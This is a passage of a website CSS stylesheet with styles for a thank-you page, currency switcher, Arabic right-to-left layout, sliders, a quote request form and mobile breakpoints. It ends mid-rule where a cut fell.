.ty-sec2{
    padding-bottom: 20px;
}

.tymsg-box{
    border-radius: 5px;
    padding: 15px;
    margin-top: -130px;
}

.tymsg-txt{
    width: 100%;
    max-width: 700px;
    margin: 0 auto;
    text-align: center;
    margin-top: 30px;
}

.tymsg-txt1{
  font-size: 18px;
  color: #202020;
  line-height: 30px;
}

.tymsg-txt2{
  font-size: 20px;
  font-weight: 600;
  color: #202020;
  margin-top: 25px;
}

.ty-ctadiv{
  width: 100%;
  max-width: 310px;
  margin: 0 auto;
  margin-top: 30px;
  margin-bottom: 30px;
  display: flex;
  align-items: center;
}

.ty-ctadiv a{
  display: block;
  padding: 6px;
  background: #d5bc75;
  color: white;
  border-radius: 3px;
  font-size: 15px;
  width: 150px;
  text-align: center;
}

.ty-ctadiv a:hover{
  background: black;
  cursor: pointer;
  text-decoration: none;
}

.ty-ctadiv span{
    display: block;
    margin-left: 10px;
    margin-right: 10px;
    color: #202020;
    font-weight: 600;
}

.view-blog-cta{

}

.view-work-cta{

}

/* Sec2 Close */

.ty-partner{
  background: white;
  padding: 15px;
  padding-bottom: 50px;
}

.ty-partimg{

}

.ty-partimg img{
}

.ty-backbtn{
    display: block;
    padding: 15px 10px;
    background: transparent;
    border:2px solid #d5bc75;
    color: #d5bc75;
    border-radius: 3px;
    font-size: 16px;
    width: 100%;
    text-align: center;
    max-width: 180px;
    margin: 0 auto;
}

.ty-backbtn i{
  margin-right: 5px;
}

.ty-backbtn:hover{
  background: #d5bc75;
  color: white;
  text-decoration: none;
  cursor: pointer;
}

/* Thank you page css close here */

/* Currency switcher css open here */

@media only screen and (max-width: 767px){
  .mob-currency-switch{
    padding-left:15px;
  }

  .currency_bntn, .currency-select{
    font-size: 16px!important;
  }
}

.currency-switch{
  margin-left:5px;
}

.currency-dropd{
  padding: 0;
  text-align: left;
}

.currency-dropd li a{
  padding:5px;
  text-align:left;
  font-size:14px;
  color:black;
}

.currency_bntn img,
.currency-dropd li img{
  width: 15px;
  margin-right: 5px;
}

.currency_bntn,
.currency-select{
  color: #3a3a3c;
  font-size: 12px;
  text-decoration: none;
  display: flex;
  align-items: center;
  margin-top:-5px;
}

.currency_bntn:hover,
.currency-select:hover,
.currency_bntn:focus,
.currency-select:focus{
  text-decoration: none;
  color: #3a3a3c;
  cursor: pointer;
}

/* Currency switcher css close here */


/* Digital Solution page mobile view css open here */

@media only screen and (max-width: 767px){
  .hideme-on-mobile{
    display: none!important;
  }
}

@media only screen and (min-width: 768px){
  .hideme-on-desktop{
    display: none!important;
  }
}

@media only screen and (min-width: 992px){
  .hideme-on-tabletup{
    display: none!important;
  }
}

@media only screen and (max-width: 991px){
  .hideme-on-tabletdown{
    display: none!important;
  }

  .hn-lbp-card-img{
    max-height: 270px!important;
  }
}

/* Slider common css open here */

.digicom-slider{
  visibility: hidden;
}

.digicom-slider.slick-initialized{
  visibility: visible;
}

.digicom-slider .digicom-slide{
  padding: 10px;
}

.digicom-slider .slick-dots li.slick-active button:before{
  color: #d5bc75;
}

.digicom-slider .slick-slide {
  margin: 0 15px;
}

.digicom-slider .slick-slide:focus{
  outline: none!important;
}

.digicom-slider .slick-list {
  margin: 0 -15px;
}

.digicom-slider .slick-dots li button:before{
    color: black;
    opacity: 0.25!important;
    font-size: 10px;
}

/* Slider common css close here */

@media only screen and (max-width: 767px){
  .dsr-servbox,
  .feat-probox,
  .dsr-hsbox,
  .hn-lbp-card{
    margin-bottom: 0!important;
  }

  .blogs-page .hn-lbp-card{
    margin-bottom: 25px!important;
  }

  .dsr-assocgrid img{
    display: inline-block!important;
    margin-bottom: 0!important;
  }
}

/* Digital Solution page mobile view css close here */

/* Home google map sec css open here */

.gmap-sec{

}

.gmap-box{
  border: 0;
  width: 100%;
  height: 400px;
}

/* Home google map sec css close here */


/*Custom css by ravi*/

.pointer-none{
    pointer-events: none;
}
/*Custom css by ravi end*/


.iti__country-list{
  width: 100%!important;
  min-width: 300px!important;
}

.corporate-catbtn{
  display: block;
  width: 100%;
  max-width: 200px;
  margin: 0 auto;
  text-align: center;
  border: none;
  font-size: 16px;
  background: #3a3a3c;
  color: white;
  font-weight: bold;
  margin-top: 15px;
  padding: 12px;
  border-radius: 5px;
}

.corporate-catbtn:hover,
.corporate-catbtn:focus{
  background:black;
  color:white!important;
  cursor: pointer;
  text-decoration: none;;
}


.lang-ar .corporate-catbtn{
  display: none!important;
}

/* Arabic site css open here */

.lang-ar{
  direction: rtl;
  unicode-bidi: embed;
}

.lang-ar .slick-slider{
  direction: ltr;
}

.lang-ar .hhead-txt-box{
  direction: rtl;
  text-align: center;
}

.lang-ar .foon-soc ul{
  padding-right: 0!important;
}

.lang-ar .dtop-time-div{
  float: left!important;
}

.lang-ar .tc-con-txt{
  text-align: right;
}

.lang-ar .foon-copy{
  text-align: right;
}

.lang-ar .current-location{
  margin-right: 2px;
}

.lang-ar .hcont-left-li .play-arrow{
  display: none;
}

.lang-ar .hcont-form .hcont-submit i{
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
}

.lang-ar .htreadb-ul li img{
  margin-left: 15px;
}


.lang-ar .tel-input-fg{
  direction: ltr;
}

.lang-ar .con-mobile{
  direction: ltr;
}

.lang-ar .foonb1-cta{
  direction: ltr;
}

.lang-ar .dtop-con-div{
  direction: ltr;
}

@media only screen and (max-width: 991px){
  .lang-ar .hcont-sec-ul{
    padding-right: 0;
    margin-right: 0;
  }
}

@media only screen and (max-width: 767px){
  .hcont-sec-ul{
    padding-right: 0;
    margin-right: 0;
  }

  .lang-ar .header-mob-sec{
      direction: ltr;
  }
}

.lang-ar .ty-backbtn i{
    display: none;
}

.lang-ar .hcont-form select{
  padding-right: 40px;
}

.lang-ar .dhead-menu-div ul{
  float: left;
}

.lang-ar .dhead-menu-div ul li{
  float: none;
}

.lang-ar .dhead-menu-div ul li:last-child{
  margin-right: 20px!important;
}


/* Arabic site css close here */

/*-------------------headercss---------------------*/

.topbar_design {
  background: #222222;
  padding: 5px 0;
}
.leftside p {
  font-size: 14px;
  margin-bottom: 0;
  color: #fff;
}
.hhead-slide-box {
  position: relative;
  height: 100vh;
  background-size: cover !important;
  background-position: center;
  background-position: center !important;
  width: 100%;
}
.dhead-menu-div ul li {
  display: inline-block;
  float: left;
  margin-right: 0;
  margin-left: 5px;
}
/* .home-page .dhead-menu-div ul li a {
  color: white;
    background: transparent;
    padding: 5px 0px;
    border-radius: 5px;
    font-size: 14px;
    font-weight: 300;
    text-transform: none;
    border-bottom: 1px solid transparent;
    border-radius: 0 !important;
    transition: 0.5s;

}
.home-page .dhead-menu-div ul li a:hover {
  background: #00000000;
  border-bottom: 1px solid #fff;
 
} */
.dhead-logo-div img {
  width: 200px;
}
.dhead-menu-div {
  text-align: right;
  margin-top: 0;
}
.navbar_design {
  padding: 15px 0 !important;
  align-items: center;
}
.home_banner {
  height: 100vh;
  background-size: cover !important;
  background-position: center !important;
  background-repeat: no-repeat !important;
  position: relative;
}

.home_banner::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: rgb(0 0 0 / 31%);
}
.leftside.text-right p i {
  font-size: 16px;
  color: #fff;
}
section.blog_section_2 {
  padding: 40px 0;
}
.blog_2 p {
  font-size: 14px;
  color: #000;
  line-height: 25px;
}
a.readMore {
  font-size: 16px;
  border: 1px solid #3a3a3c;
  color: #3a3a3c;
  margin: 0 auto;
  display: block;
  width: 150px;
  text-align: center;
  padding: 10px;
  text-transform: uppercase;
  font-weight: 500;
  margin-top: 25px;
  text-decoration: none;
  transition: 0.5s;
}
a.readMore:hover{
  background: #3a3a3c;
  color:#fff;
}
section.ourservice {
  padding: 40px 0;
  background: #222222;
}
.title_blog .row {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.title_blog h1 {
  color: #fff;
  text-transform: uppercase;
  font-size: 30px;
  font-weight: 900;
 
}


.title_blog p {
  margin: 0;
  color: #fff;
  font-size: 14px;
  padding-left: 35px;
}
.title_blog .col-sm-9 {
  border-left: 1px solid #fff;
  height: 90px;
  display: flex;
  align-items: center;
}

.title_blog {
  margin-bottom: 35px;
}
.image_section_s h2 {
  font-size: 18px;
  color: #fff;
  text-transform: uppercase;
  text-align: center;
  font-weight: 500;
  margin: 15px 0;
}

.img_blog {
  margin-bottom: 15px;
}
.img_blog img {
  width: 100%;
}
.image_section_s {
  margin-bottom: 25px;
}

.blog_services_2 a {
  width: 100%;
  display: block;
  border: 1px solid #fff;
  text-align: center;
  margin-top: 30px;
  padding: 12px 0;
  border-radius: 2px;
  color: #fff;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 16px;
}

 h1 {
  font-size: 28px;
 
  text-transform: uppercase;
  font-weight: 500;
 
  margin: 0;
}
.blog_services_2 {
  border: 1px solid #E3E3E3;
  width: 100%;
  height: 285px;
  padding: 60px 65px;
}

section.ourservice.Services_blog_2 {
  background: #fff;
}


.Services_blog_2_1 p {
  color: #222222;
}
.Services_blog_2_1 h1 {
  color: #222222;
}


.Services_blog_2_1 .col-sm-9 {
  border-left: 1px solid #303030;
}

.Services_blog_2_1 .col-sm-3 {
  text-align: right;
  padding-right: 45px;
}
.padder{
  padding :0px;
}
.img_baner_slide img {
  width: 100%;
}
.row {
 
  margin-right: 0;
  margin-left: 0;
}
.textr-side{
  text-align: right;
  padding-right: 45px;
}

.perogress_card ul {
  display: flex;
  padding: 0;
  list-style: none;
  margin-bottom: 0;
}
.perogress_card ul li {
  width: 33.3%;
  text-align: center;
  position: relative;
}

section.progress_bar {
  background: #D5BD7F;
  padding: 35px 0;
}

.perogress_card ul li p {
  color: #000;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 600;
  margin-top: 5px;
  margin-bottom: 0;
}
.perogress_card ul li h1 {
  color: #8A6A41;
  
  font-size: 50px;
  margin: 0;
}
.divider {
  width: 2px;
  background: #8A6A41;
  height: 100px;
  position: absolute;
  top: 0;
  right: 0;
}.imag_aword img {
    width: 100%;
}
.sectionbottomn h1 {
  color: #fff;
   
    font-weight: 700;
    text-transform: uppercase;
    font-size: 25px;
    line-height: 35px;
}
.sectionbottomn {
  padding: 45px;
  background: #222222;
  text-align: center;
}

a.requestbtn {
  width: 100%;
  display: block;
  border: 1px solid #fff;
  text-align: center;
  margin-top: 30px;
  padding: 12px 0;
  border-radius: 2px;
  color: #fff;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 16px;
}.sectionbottomn a {
  width: 25%;
  margin: 19px auto;
}
.foonew-sec {
  padding: 25px 0 0;
  background: #F5F5F5;
}
.imag_aword img {
  width: auto;
  max-width: 200px;
}
.imag_aword {
  text-align: center;
  padding: 120px 0;
  background-size: cover !important;
  background-position: center !important;
}
.imag_aword h2 {
 
  
  text-transform: uppercase;
  font-size: 25px;
  color: #000;
}
.leftside p a {
  color: #fff;
}
.leftside p img {
  width: auto;
  max-width: 20px;
}
.leftside p {
  font-size: 14px;
  margin-bottom: 0;
  color: #fff;
}

section.banner_serction img {
  width: 100%;
}

section.excutivesummary {
  padding: 40px 0;
}

.excuteimg img {
  width: 100%;
}
.excute_content p {
  font-size: 14px;
  color: #222222;
  margin-bottom: 10px;
}
.excute_content h1 {
  color: #222222;
  text-align: left;
  margin-bottom: 15px;
  
 
  font-size: 32px;
  position: relative;
}
.excute_content h1:after{
  content: "";
}



.excute_content h1:after {
  content: "";
  width: 60px;
  height: 4px;
  background: #D5BC7F;
  position: absolute;
  bottom: 5px;
}


.excuteimg {
  padding: 15px 0;
}




.img_ourmsion img {
  width: 100%;
}

section.ourmission {
  background: #D5BC7F;
}
.visible-xs{
  display: none;
}
.hidden-xs{
  display: block;
}

section.ourvisiion {
  background: #222222;
}


.content_ourmistion {
  padding: 40px 85px;
  height: 228px;
  display: flex;
  align-items: center;
}
.content_ourvisiion{
  padding: 40px 85px;
  height: 228px;
  display: flex;
  align-items: center;
}

.content_ourmistion .content_des p {
  color: #222;
  font-size: 14px;
  margin-bottom: 0;
}
.blog_services_2 h1 {
  color: #fff;
  text-align: center;
}

.content_ourvisiion .content_des p {
  color: #fff;
  font-size: 14px;
  margin-bottom: 0;
}

.content_ourmistion  .content_des h1 {
  color: #222222;
  text-align: left;
  margin-bottom: 15px;
 
  
 
  font-size: 25px;
  position: relative;
}
.content_ourvisiion  .content_des h1 {
  color: #fff;
  text-align: left;
  margin-bottom: 15px;
  
 
  font-size: 25px;
  position: relative;
}
.content_ourmistion  .content_des h1:after {
  content: "";
  width: 50px;
  height: 2px;
  background: #222;
  position: absolute;
  bottom: 0;
}
.content_ourvisiion  .content_des h1:after {
  content: "";
    width: 50px;
    height: 2px;
    background: #fff;
    position: absolute;
    bottom: 0;

}

section.our_philosopy {
  padding: 35px 0;
}
.heading h1 {
  text-align: center;
  position: relative;
  font-size: 35px;
}

.heading h1:after {
  content: "";
  width: 60px;
  height: 4px;
  background: #D5BC7F;
  position: absolute;
  bottom: 5px;

}
.heading {
  margin-bottom: 40px;
}
.our_content {
  text-align: center;
  padding: 0 10px;
}
.img_design {
  width: 120px;
  height: 120px;
  border: 2px solid #D5BC7F;
  border-radius: 100px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto;
  margin-bottom: 15px;
}
.img_design img {
  width: auto;
  max-width: 100%;
}
.our_content p {
  font-size: 14px;
  color: #222;
}


.our_content h1 {
  font-size: 25px;
  margin: 3px 0;
}
section.our_value_section {
  background: #222222;
  padding: 40px 0;
}
section.our_value_section {
  background: #222222;
  padding: 40px 0;
}



.Content_section h1 {
  color: #D5BC7F;
  position: relative;
  font-size: 20px;
}
.Content_section img {
  width: auto;
  max-width: 65px;
  max-height: 55px;
  margin-bottom: 20px;
  position: relative;
}

.Content_section {
    border: 1px solid #D5BC7F;
    text-align: center;
    padding: 40px 20px;
    margin-bottom: 25px;
    background-size: cover !important;
    background-position: center !important;
    background-repeat: no-repeat !important;
    position: relative;
   
}
.Content_section::before {
  content: "";
  width: 100%;
  height: 100%;
  background: #222222;
  position: absolute;
  left: 0;
  top: 0;
  transition: 0.5s;
}
.Content_section:hover::before {
  opacity: 0.7;
}
.title_section p {
  font-size: 14px;
  color: #fff;
  margin-bottom: 0;
}
.title_section h1 {
  color: #fff;
  text-align: left;
  margin-bottom: 15px;
  
 
  font-size: 25px;
  position: relative;
}
.title_section h1:after {
  content: "";
  width: 50px;
  height: 2px;
  background: #d5bc7f;
  position: absolute;
  bottom: 5px;
}


.currency-dropd {
  padding: 0;
  text-align: left;
  min-width: 125px;
}
.header-desk-sec .dhead-menu-div ul li a {
  color: black;
  background: #fff;
  padding: 5px 10px;
  border-radius: 5px;
  font-size: 14px;
}

.header-desk-sec .dhead-menu-div ul li a:hover{
  color: #D5BC75;
  background: transparent  !important;
}

.pp-con-sec {
  padding-top: 40px;
  padding-bottom: 0;
  margin-top: 3px;
  background: white;
}


.ceostate-txt h3 {
  font-size: 25px;
  margin: 30px 0 15px;
}
.ceostate-txt p {
  font-size: 16px;
  margin-bottom: 15px;
}

.myindicates{
bottom: -40px;

}
.hcont-sec {
  padding-top: 25px;
  padding-bottom: 25px;
  background: white;
}
 



.requesta_quote {
  margin-top: 0;
  height: 242px;
  background-size: cover !important;
  background-position: center !important;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
}


.requesta_quote h1 {
  font-size: 35px;
  color: #ffff;
}



section.form_section {
  background: #222222;
  padding: 35px 0;
}


.quatationtexy p {
  color: #fff;
  font-size: 16px;
}
.quatationtexy {
  text-align: center;
}
.quatationtexy h1 {
  color: #D5BC7F;
  margin: 0px 0 10px;
  font-size: 30px;
}
.quatationtexy {
  text-align: center;
  padding: 10px 0;
}

.form_blog fieldset legend {
  color: #D5BC7F;
  font-size: 18px;
  font-family: 'font-medium';
  padding: 0 15px;
}
.form_blog .form-group .form-control {
  border: 1px solid #D5BC7F;
  background: transparent;
  width: 100%;
  height: unset;
  padding: 10px 15px;
  color:#fff;
}
.form_blog .form-group .form-control option {
  color: #000;
}
.form_blog .form-group .form-control::placeholder{
  color:#FFFFFF;
}
.form_blog  .iti.iti--allow-dropdown.iti--separate-dial-code {
  width: 100%;
}
.form_blog  .iti--separate-dial-code .iti__selected-dial-code {
  margin-left: 6px;
  color: #fff;
}
.form_blog .iti__arrow {
  margin-left: 6px;
  width: 0;
  height: 0;
  border-left: 3px solid transparent;
  border-right: 3px solid transparent;
  border-top: 4px solid #fff;
}
.form_blog  .iti--separate-dial-code .iti__selected-flag {
  background-color: rgba(0, 0, 0, 0.05);
  border-right: 1px solid #d5bc7f;
}
.irs--round .irs-bar {
  background-color: #00C2C0;
}

.irs--round .irs-handle {
 background-color: #00C2C0;
 border-color: #00C2C0;
 box-shadow: 0px 0px 0px 5px rgba(0, 194, 192, 0.2);
}

.irs--round .irs-handle.state_hover, 
.irs--round .irs-handle:hover {
  background-color: #00C2C0;
}

.irs--round .irs-handle {
 width: 16px;
 height: 16px;
 top: 29px
}

.irs--round .irs-from, 
.irs--round .irs-to, 
.irs--round .irs-single {
 background-color: transparent;
 color: #666666;
}

.irs--round .irs-from:before, 
.irs--round .irs-to:before, 
.irs--round .irs-single:before,
.irs--round .irs-min, 
.irs--round .irs-max {
 display: none;
}


.input_radio span {
  color: #fff;
}
.input_radio input {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
}
.input_radio {  
  position: relative;
}
.input_radio img {
  margin-right: 10px;
}
.input_radio label {
  width: 100%;
  position: relative;
  height: 100%;
  left: 0;
  top: 0;
  border: 1px solid #D5BC7F;
  margin-bottom: 15px;
  padding: 15px 15px;
  border-radius: 5px;
  display: flex;
  align-items: center;
  position: relative;
}
.input_radio input[type=checkbox]:checked + label {
  background: #D5BC7F;
} 

.input_radio span {
  position: relative;
}
.input_radio img {
  position: relative;
}

.input_radio input[type=checkbox]:checked + span{
  color:#fff;
}

.input_radio input {
  z-index: 9999;
}
.input_radio input[type=checkbox]:checked + label img{
  filter: invert(1);
} 
.input_radio input[type=checkbox]:checked + label span{
  color:#000;
} 
.input_radio label i {
  position: absolute;
  right: 10px;
  color: #fff;
}

.input_radio input[type=checkbox]:checked + label i::before{
  content:"\f192";
  color:#222;
} 
.submitbtn {
  margin: 11px auto;
  display: block;
  background: #D5BC7F;
  border: 0;
  color: #222;
  padding: 15px 40px;
  font-size: 18px;
  font-family: 'font-medium';
  border-radius: 5px;
}

.irs--round .irs-bar {
  top: 33px !important;
  height: 10px !important;
  background-color: #d5bc7f !important;
}
.irs--round .irs-handle {
  top: 26px !important;
  width: 24px !important;
  height: 24px;
  border: 4px solid #d5bc7f !important;
  background-color: #d5bc7f !important;
  border-radius: 24px;
  box-shadow: 0 1px 3px rgb(34 34 34) !important;
}


.irs--round .irs-from, .irs--round .irs-to, .irs--round .irs-single {
  display: none !important;
}
.irs--round {
  height: 50px;
  position: relative;
  top: -11px;
}
.slider_value p {
  color: #ffff;
}

.slider_value {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.slider_value p input {
  background: transparent;
  border: 0;
  color: #fff;
  width: 95px;
  padding-left: 5px;
}
.cutomcheck input {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  opacity: 0;
}
.cutomcheck {
  width: 20px;
  height: 20px;
  border: 1px solid #fff;
  position: relative;
  margin-right: 10px;
}
.input {
  display: flex;
  align-items: center;
  margin-bottom: 15px;
  color: #fff;
}
.cutomcheck label i {
  color: #d5bc7f;
  font-size: 14px;
  position: relative;
  top: -3px;
  left: 2px;
}
.cutomcheck input[type=checkbox]:checked + label i{
  display: block !important;
}
button.tradingbutton img {
  margin-right: 5px;
  width: 30px;
}
button.tradingbutton {
  background: #000;
  color: #fff;
  font-size: 12px;
  padding: 10px 15px;
  border: 0;
  border-radius: 5px;
}
button.tradingbutton:hover {
  background: #D5BD7F;
  color: #000;
}
button.tradingbutton:hover img {
  filter: brightness(0.3);
}
.desktopbutton {
  text-align: right;
}
.black_section {
  display: flex;
  align-items: center;
  justify-content: center;
  
}
.content_blog {
  position: relative;
  text-align: center;
  height: 100vh;
  display: flex;
  align-items: center;
}
.video_blog {
  position: absolute;
  height: 100%;
}

.content_viudeo {
  position: relative;
  padding: 0 100px;
}
.content_blog::before {
  content: "";
  position: absolute;
  background:rgb(255 255 255 / 87%);
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}
.black_content::before {
  content: "";
  background:rgb(34 34 34 / 71%);
}
.video_blog video {
  width: 100%;
  object-fit: cover;
  height: 100%;
}
.content_blog.black_content p {
  color: #fff;
}
.content_viudeo img {
  width: 100%;
  max-width: 200px;
  margin-bottom: 15px;
}
.content_viudeo p {
  font-size: 16px;
  margin: 7px 0 20px;
}
.content_viudeo h2 {
  font-size: 20px;
  margin: 4px 0;
}
.content_blog.black_content h2 {
  color: #fff;
}
.tablet{
  display: none;
}
.desktop{
  display: block;
}


.imag_aword h2 {
    text-transform: uppercase;
    font-size: 25px;
    color: #000;
    text-align: center;
}
.ceostate-txt h3 {
    font-size: 25px;
    margin: 30px 0 15px;
    text-align: left;
}
.hcont-left-div ul li {
    margin-bottom: 20px;
    position: relative;
    text-align: left;
}


/*-------------------arabic  design css--------------------*/
.lang-ar{
 text-align: right;
}

.lang-ar p{
  text-align: right ;
}
.lang-ar h1,h2,h3,h4,h5,h6{
  text-align: right ;
}

.lang-ar .imag_aword h2 {
    text-transform: uppercase;
    font-size: 25px;
    color: #000;
    text-align: center;
}

.lang-ar .title_blog .col-sm-9 {
    border-left: 0;
    border-right: 1px solid #fff;
}  

.lang-ar .title_blog p {
    padding-left: 0;
    padding-right: 35px;
}
.lang-ar .perogress_card ul li h1 {   
    text-align: center;
}
.lang-ar .perogress_card ul li p {   
    text-align: center;
}

.lang-ar .divider {    
    right: unset;
    left: 0;
}

.lang-ar .content_ourvisiion .content_des h1 {
    color: #fff;
    text-align: right;
  }
.lang-ar  .content_ourmistion .content_des h1 {
    color: #222222;
    text-align: right;
  }
.lang-ar .our_content h1 {
  
    text-align: center;
}

.lang-ar  .our_content p {
    font-size: 14px;
    color: #222;
    text-align: center ;
}
.lang-ar .heading h1 {
    text-align: center !important;
    position: relative;
    font-size: 35px;
}

.lang-ar .Content_section h1 {
      text-align: center;
}
.lang-ar .input_radio label i {
   
    right: unset;
    left: 13px;
}
.lang-ar .input_radio img {
    margin-right: 0;
    margin-left: 11px;
}

.lang-ar  .ceostate-txt h3 {
    font-size: 25px;
    margin: 30px 0 15px;
    text-align: right;
} 


.lang-ar  i#spinner {
    transform: rotate(
180deg
);
}

.quatationtexy {

    width: 100%;
    max-width: 900px !important;
    margin: 0 auto;
    padding: 10px 15px;
}

.lang-ar .Services_blog_2_1 .col-sm-9 {
    border-left: 0px solid #303030 !important;
    border-right: 1px solid #303030 !important;
}

.lang-ar .foonb1-cta {
    direction: ltr;
    justify-content: flex-end;
}

.lang-ar  .foonb1-cta div {
    width: fit-content;
    display: grid;
}

.lang-ar img.flow-right.arab-mt-0 {
  margin-right: 0;
  margin-left: 9px;
}
.currency-dropd {
  padding: 0;
  text-align: left;
  min-width: 113px;
}
.lang-ar button.tradingbutton img {
  margin-right: 0px;
  width: 30px;
  margin-left: 5px;
}
.lang-ar .dhead-menu-div ul li:last-child {
  margin-right: 0 !important;
}
.currency-dropd li a {
  padding: 5px;
  text-align: center;
  font-size: 14px;
  color: black;
}
.lang-ar  .row.arbic_design .col-sm-9 {
  max-width: 90% !important;
  flex: 90%;
}
.lang-ar  .row.arbic_design .col-sm-3 {
  max-width: 10% !important;
  flex: 10% !important;
}
.lang-ar .dhead-menu-div ul {
  float: unset;
}
.lang-ar  .header-desk-sec .dhead-menu-div ul li a {
  color: black;
  background: #fff;
  padding: 5px 15px;
  border-radius: 5px;
  font-size: 17px;
}
.lang-ar .title_blog p {
  padding-left: 0;
  padding-right: 15px;
}
.lang-ar  .Services_blog_2_1 .col-sm-3 {

  max-width: 22%;
}
.lang-ar .Services_blog_2_1 .col-sm-9 {
 
  max-width: 85%;
}
.lang-ar  .title_blog .row {
  display: flex;
  align-items: center;
  justify-content: flex-start;
}
.lang-ar  .textr-side {
  max-width: 22%;
}
.iti__country-list {
  width: 100%!important;
  min-width: 420px !important;
  left: 0;
}
.pp-con-txt {
  color: #3a3a3c;
  font-size: 16px;
  font-weight: normal;
}
.tc-con-txt {
  color: #3a3a3c;
  font-size: 16px;
  font-weight: normal;
}
/*-------------------arabic  design css--------------------*/

section.requesta_quote h1 {
  text-align: center;
}

.sectionbottomn h1 {
    text-align: center;
}






























/*-------------------headercss---------------------*/
@media only screen and (max-width: 900px) {
  .tablet {
    display: block;
    padding: 0 0px 15px;
    overflow: hidden;
  }
  .desktop{
    display: none;
  }
  .navbar_design {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px 0 !important;
}
.navbar_design .col-md-2 {
  max-width: 50% !important;
  flex: 50%;
}
.pp-con-sec {
  padding-top: 0;}
.header-desk-spacer {
  min-height: 120px;
  width: 100%;
  background: white;
  position: relative;
  z-index: -1;
  visibility: hidden;
  opacity: 1;
  display: none;
}
.navbar_design .col-sm-2 {
  max-width: 50% !important;
  flex: 50%;
}
.dhead-menu-div ul li {
  margin-right: 3px!important;
  margin-left: 0;
}
.home_banner {
  height: 58vh;
}
.blog_services_2 {
  border: 1px solid #E3E3E3;
  width: 100%;
  height: 167px;
  padding: 18px 15px;
}
.blog_services_2 h1 {
  color: #fff;
  text-align: center;
  font-size: 20px;
}
.Services_blog_2_1 .col-sm-3 {
  text-align: right;
  padding-right: 20px;
}

.Services_blog_2_1 h1 {
  color: #222222;
  font-size: 21px;
}
.textr-side {
  text-align: right;
  padding-right: 20px;
}

.title_blog h1 {
  color: #fff;
  text-transform: uppercase;
  font-size: 21px;
  font-weight: 900;
}
.imag_aword {
  text-align: center;
  padding: 50px 0;
  background-size: cover !important;
  background-position: center !important;
}
.perogress_card ul li p {
  color: #000;
  font-size: 14px;
}

section.banner_serction {
  padding-top: 89px;
}

.content_ourmistion {
  padding: 00;
  height: 150px;
  display: flex;
  align-items: center;
}

.content_ourmistion .content_des h1 {
  color: #222222;
  text-align: left;
  margin-bottom: 9px;
  font-size: 20px;
  position: relative;
}
.content_ourmistion .content_des p {
  color: #222;
  font-size: 12px;
  margin-bottom: 0;
}
.content_ourvisiion {
  padding: 0;
  height: 150px;
  display: flex;
  align-items: center;
}

.content_ourvisiion .content_des h1 {
  color: #fff;
  text-align: left;
  margin-bottom: 10px;
  font-size: 20px;
  position: relative;
}
.content_ourvisiion .content_des p {
  color: #fff;
  font-size: 12px;
  margin-bottom: 0;
}
.title_section h1 {
  color: #fff;
  text-align: left;
  margin-bottom: 10px;
  font-size: 20px;
  position: relative;
}
.title_section p {
  font-size: 12px;
  color: #fff;
  margin-bottom: 0;
}
.Content_section {
  padding: 40px 12px;
  height: 200px;
}
.ceoimg-div img {
  width: 300px;
  border-radius: 10px;
  margin: 0 auto;
  display: block;
}



section.banner_serction {
  padding-top: 0px !important;
}
.hcont-sec {
  padding-top: 15px;
  padding-bottom: 25px;
  background: white;
}
.excute_content h1 {
  color: #222222;
  text-align: left;
  margin-bottom: 15px;
  font-size: 25px;
  position: relative;
}

section.excutivesummary .col-sm-7 {
  max-width: 100%;
  padding: 0;
}
section.excutivesummary .col-sm-5 {
  max-width: 100%;
  padding: 0;
}
section.excutivesummary .row {
  display: block;
}

.excuteimg img {
  width: 300px;
  margin: 0 auto;
  display: block;
}
.Services_blog_2_1 h1 {
  color: #222222 !important;
  font-size: 21px;
}

section.ourmission .col-sm-5 {
  max-width: 50%;
  flex: 50%;
}
section.ourmission .col-sm-7 {
  max-width: 50%;
}
.ourvisiion .col-sm-5 {
  max-width: 50%;
  flex: 50%;
}
.ourvisiion .col-sm-7 {
  max-width: 50%;
}

/*-------------arabicdesign------------------*/
.lang-ar  .excute_content h1{
  text-align: right;
}
.lang-ar  .desktopbutton img {
  margin-right: 0 !important;
  margin-left: 9px;
}
.lang-ar  .desktopbutton {
  text-align: left;
}
.lang-ar .dtop-time-div {
  float: unset !important;
}


}

















@media only screen and (max-width: 767px) {
  .home_banner {
    height: 40vh;
    background-size: cover !important;
    background-position: center !important;
    background-repeat: no-repeat !important;
    position: relative;
}
.title_blog .col-sm-9 {
  border-left: 0px solid #fff;
  height: unset;
  display: flex;
  align-items: center;
  padding: 0 5px;
}
.title_blog p {
 
  padding-left: 0;
}
.visible-xs{
  display: block;
}
.hidden-xs{
  display: none;
}
.title_blog h1 {
  color: #fff;
  text-transform: uppercase;
  font-size: 25px;
 
 
  border-bottom: 1px solid #fff;
  padding: 0 0 10px;
  margin-bottom: 10px;
  text-align: left !important;
}
.perogress_card ul li p {
  color: #000;
  font-size: 20px;
}
.title_blog .col-sm-3 {
  padding: 0 5px;
}
.ourserviuce_blog .col-sm-4 {
  width: 50%;
  padding: 0 5px;
}
.image_section_s h2 {
  font-size: 14px;
  
  margin: 0px 0;
}
.blog_services_2 {
  border: 1px solid #E3E3E3;
  width: 100%;
  height: 155px;
  padding: 25px 15px;
}


.blog_services_2 h1 {
  font-size: 20px;  
}

a.requestbtn {
  margin-top: 10px;
  font-size: 14px;
  padding: 10px 00;
}
.Services_blog_2_1 .col-sm-3 {
  text-align: left;
  padding-right: 0;
}
.Services_blog_2_1 h1 {
  color: #222222 !important;
  border-color: #222222 !important;
}
.imageslider_bar .col-sm-3 {
  width: 50%;
}

.textr-side {
  text-align: left;
  padding-right: 45px;
}
.perogress_card ul li {
  width: 47%;
  text-align: center;
  position: relative;
  display: inline-block;
  float: left;
  border: 1px solid #8A6A41;
  margin-bottom: 15px;
  height: 160px;
  padding: 15px 13px;
  margin: 0 5px;
  margin-bottom: 10px;
  background: #fff;
}
.perogress_card ul {
  display: inline-block;
  padding: 0;
  list-style: none;
  margin-bottom: 0;
